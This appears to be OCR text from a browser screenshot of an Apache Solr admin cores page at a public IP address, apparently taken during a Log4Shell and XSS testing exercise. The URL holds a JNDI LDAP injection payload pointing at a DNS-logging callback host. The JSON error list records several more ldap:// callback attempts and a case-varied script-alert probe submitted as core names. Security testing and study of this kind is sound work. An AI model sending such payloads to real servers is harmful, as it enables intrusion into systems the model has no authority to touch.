 101.43.121.119:8983/solr/admin/
101.43.121.119:8983/solr/admin/
不安全 101.43.121.119:8983/solr/admin/cores?payload=${jndi:ldap://77tuih.dnslog.c... aあ
on
哔哩哔哩 (゜-゜)つ... 个人空间 中国大学MOOC(慕... 河南师范大学校园网 节目单_CCTV节目... 2021年第七届新乡... iconfont-阿里巴巴... Font Awesome，一... 其他收藏夹
{
"responseHeader":{
"status":0,
"QTime":0},
"initFailures":{
"xx":"org.apache.solr.common.SolrException:org.apache.solr.common.SolrException: Could not load conf for core xx: Error loading solr config from /opt/solr/server/solr/xx/conf/solrconfig.xml",
"1":"org.apache.solr.common.SolrException:org.apache.solr.common.SolrException: Could not load conf for core 1: Error loading solr config from /opt/solr/server/solr/2/conf/solrconfig.xml",
"ldap://84cf6a3d.dns.1433.eu.org.":"org.apache.solr.common.SolrException:org.apache.solr.common.SolrException: Invalid core: [ldap://84cf6a3d.dns.1433.eu.org.]. core names must consist entirely of periods,
underscores, hyphens, and alphanumerics as well not start with a hyphen",
"ldap://101.43.121.119:8983":"org.apache.solr.common.SolrException:org.apache.solr.common.SolrException: Invalid core: [ldap://101.43.121.119:8983]. core names must consist entirely of periods, underscores,
hyphens, and alphanumerics as well not start with a hyphen",
"ldap://wkq7do.dnslog.cn":"org.apache.solr.common.SolrException:org.apache.solr.common.SolrException: Invalid core: [ldap://wkq7do.dnslog.cn]. core names must consist entirely of periods, underscores,
hyphens, and alphanumerics as well not start with a hyphen",
"ldap://xz45dj.dnslog.cn":"org.apache.solr.common.SolrException:org.apache.solr.common.SolrException: Invalid core: [ldap://xz45dj.dnslog.cn]. core names must consist entirely of periods, underscores,
hyphens, and alphanumerics as well not start with a hyphen",
"ldap://jfvvn0.dnslog.cn":"org.apache.solr.common.SolrException:org.apache.solr.common.SolrException: Invalid core: [ldap://jfvvn0.dnslog.cn]. core names must consist entirely of periods, underscores,
hyphens, and alphanumerics as well not start with a hyphen",
"<scrIpt>alert(1)</Script>":"org.apache.solr.common.SolrException:org.apache.solr.common.SolrException: Invalid core: [<scrIpt>alert(1)</Script>]. core names must consist entirely of periods, underscores,
hyphens, and alphanumerics as well not start with a hyphen",
"new_core":"org.apache.solr.common.SolrException:org.apache.solr.common.SolrException: Could not load conf for core new_core: Error loading solr config from
/opt/solr/server/solr/new_core/conf/solrconfig.xml"},
"status":{}}